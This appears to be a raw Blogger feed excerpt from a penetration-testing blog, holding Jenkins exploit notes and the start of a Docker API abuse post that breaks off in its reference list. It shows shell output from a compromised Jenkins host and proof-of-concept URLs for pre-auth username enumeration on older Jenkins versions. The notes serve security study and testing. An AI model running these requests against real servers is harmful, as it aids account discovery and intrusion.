\/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$ whoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ewhoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ejenkins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThe TLDR is you can use this exploit to get a shell if an older version of the Script Security Plugin is installed and\u0026nbsp;\u003C\/span\u003Eif you have\u0026nbsp;Overall\/Read permission and Job\/Configure permission\u0026nbsp;\u003Cspan style=\"font-family: inherit;\"\u003Ewhich a regular Jenkins user is more inclined to have and\u0026nbsp; this exploit doesn't require using the script console.\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8614793690517339202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8614793690517339202","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html","title":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s72-c\/Screen+Shot+2019-02-27+at+2.45.35+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3913946841422367356"},"published":{"$t":"2019-02-26T13:46:00.001-05:00"},"updated":{"$t":"2019-02-28T10:43:04.167-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with new exploits pt1"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins notes for:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eto download old jenkins WAR files\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"http:\/\/updates.jenkins-ci.org\/download\/war\/\" target=\"_blank\"\u003Ehttp:\/\/updates.jenkins-ci.org\/download\/war\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E1st bug in the blog is a username enumeration bug in\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px;\"\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins weekly up to and including 2.145\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins LTS up to and including 2.138.1\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #212529; font-family: \u0026quot;lato\u0026quot; , \u0026quot;roboto\u0026quot; , \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 14px;\"\u003EFrom the blog:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPre-auth User Information Leakage\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EWhile testing Jenkins, it’s a common scenario that you want to perform a brute-force attack but you don’t know which account you can try(a valid credential can read the source at least so it’s worth to be the first attempt).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EIn this situation, this vulnerability is useful!\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EDue to the lack of permission check on search functionality. By modifying the\u0026nbsp;\u003C\/span\u003E\u003Ccode style=\"background-color: rgba(0, 0, 0, 0.04); border-radius: 4px; box-sizing: border-box; padding: 2px 4px;\"\u003Ekeyword\u003C\/code\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;from a to z, an attacker can list all users on Jenkins!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-size: 1.25em; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPoC:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/search\/index?q=[keyword]\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s1600\/Screen+Shot+2019-02-25+at+2.55.42+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"798\" data-original-width=\"1600\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s640\/Screen+Shot+2019-02-25+at+2.55.42+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\/securityRealm\/user\/admin\/search\/index?q=a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEvfIKjuuAJbX8OgtE8zaVdoqxMYNwqkOPkffDUN38TLIGyi6zrhAGAGS9Iyht43tloVvbGCpK1oS1wlifiOjkdNeBpbRQppFJmbGUj6CFMLEUTHU08EkJmDaxjUeS6_z4QNvxOIfenE\/s1600\/Screen+Shot+2019-02-25+at+2.57.06+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"496\" data-original-width=\"1292\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEvfIKjuuAJbX8OgtE8zaVdoqxMYNwqkOPkffDUN38TLIGyi6zrhAGAGS9Iyht43tloVvbGCpK1oS1wlifiOjkdNeBpbRQppFJmbGUj6CFMLEUTHU08EkJmDaxjUeS6_z4QNvxOIfenE\/s640\/Screen+Shot+2019-02-25+at+2.57.06+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\/securityRealm\/user\/admin\/search\/index?q=c\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; \"\u003E\u003Cb\u003EALERT\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; \"\u003EEven though the advisory says 2.138_1 i tested against 2.138 and the exploit doesn't work.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESOOOOO you are looking for Jenkins \u0026lt;= 2.137\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EIf jenkins is really old the above should work and also\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2017-1000395\" style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif;\" target=\"_blank\"\u003Ehttps:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2017-1000395\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;where you can get the email address via similar query.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eversions up to (including) 2.73.1\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eversions up to (including) 2.83\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 1.25em;\"\u003EPoC:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/api\/xml\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ewith 2.137 you can get username\/id\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4bN6TWMKFqbxwji4ChXqm-5o7Dd4x5bxx9mXpWj8TahGbNCbWnv-pYCbSDr_bFXu7gtNYe7XeFvEakKlRZmEB2rb5SmONmjriulq3r1ejsoQ-kHaDTwwb3IkLbYw9nxs77PNZZZveVsY\/s1600\/Screen+Shot+2019-02-25+at+3.00.13+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"385\" data-original-width=\"1600\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4bN6TWMKFqbxwji4ChXqm-5o7Dd4x5bxx9mXpWj8TahGbNCbWnv-pYCbSDr_bFXu7gtNYe7XeFvEakKlRZmEB2rb5SmONmjriulq3r1ejsoQ-kHaDTwwb3IkLbYw9nxs77PNZZZveVsY\/s640\/Screen+Shot+2019-02-25+at+3.00.13+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\/securityRealm\/user\/cg\/api\/xml\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3913946841422367356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3913946841422367356","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html","title":"Jenkins - messing with new exploits pt1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s72-c\/Screen+Shot+2019-02-25+at+2.55.42+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8436225123281631092"},"published":{"$t":"2019-02-01T08:32:00.002-05:00"},"updated":{"$t":"2019-02-01T08:43:04.312-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"docker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Abusing Docker API | Socket"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003ENotes on abusing open Docker sockets\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis wont cover breaking out of docker containers\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPorts: usually 2375 \u0026amp; 2376 but can be anything\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ERefs:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.secureideas.com\/2018\/05\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-1.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.secureideas.com\/2018\/05\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-1.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.secureideas.com\/2018\/08\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-2.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.secureideas.com\/2018\/08\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-2.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/infoslack.com\/devops\/exploring-docker-remote-api\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/infoslack.com\/devops\/exploring-docker-remote-api\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/03\/06\/The-Dangers-Of-Docker.sock\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/03\/06\/The-Dangers-Of-Docker.sock\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/cert.litnet.lt\/2016\/11\/owning-system-through-an-exposed-docker-engine\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/cert.litnet.lt\/2016\/11\/owning-system-through-an-exposed-docker-engine\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/medium.com\/@riccardo.ancarani94\/attacking-docker-exposed-api-3e01ffc3c124\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/medium.com\/@riccardo.ancarani94\/attacking-docker-exposed-api-3e01ffc3c124\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/42356\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.exploit-db.com\/exploits\/42356\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/docker_daemon_tcp.rb\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/docker_daemon_tcp.rb\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.nibblesec.org\/2014\/09\/abusing-dockers-remote-apis.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/blog.nibblesec.org\/2014\/09\/abusing-dockers-remote-apis.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.prodefence.org\/knock-knock-docker-will-you-let-me-in-open-api-abuse-in-docker-containers\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.prodefence.org\/knock-knock-docker-will-you-let-me-in-open-api-abuse-in-docker-containers\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.ropnop.com\/plundering-docker-images\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: 